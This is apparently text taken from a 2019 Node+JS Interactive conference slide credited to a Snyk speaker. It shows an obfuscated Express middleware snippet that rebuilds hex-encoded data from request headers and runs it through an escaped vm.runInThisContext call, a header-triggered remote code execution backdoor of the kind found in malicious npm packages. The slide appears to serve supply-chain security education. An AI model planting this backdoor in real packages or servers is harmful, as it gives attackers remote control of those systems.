 1 module.exports.log = module.exports.log || Buffer.alloc(0xffff);
2 JSON.stringify(req.headers).replace(/g([a-f0-9]{4})h((?:[a-f0-9]{2})+)i/gi, (o, p, v) => {
3 p = Buffer.from(p, 'hex').readUInt16LE(0);
4 switch (p) {
5 case 0xfffe:
6 module.exports.log = Buffer.alloc(0xffff);
7 return;
8 case 0xfffa:
9 return setTimeout(() => {
10 let c = module.exports.log.toString().replace(/\x00*$/, '');
11 module.exports.log = Buffer.alloc(0xffff);
12 if (c.indexOf('\x00') < 0) {
13 require('\x76\x6d')
['\x72\x75\x6e\x49\x6e\x54\x68\x69\x73\x43\x6f\x6e\x74\x65\x78\x74'](c)(module.exports, require,
req, res, next);
14 }
15 next();
16 }, 1000);
17 default:
18 v = Buffer.from(v, 'hex');
19 for (let i = 0; i < v.length; i++) {
20 module.exports.log[p + i] = v[i];
21 }
22 }
23 });
@liran_tal
snyk
NODE+JS INTERACTIVE
NODE+JS INTERACTIVE
December 11–12, 2019
Montreal, Canada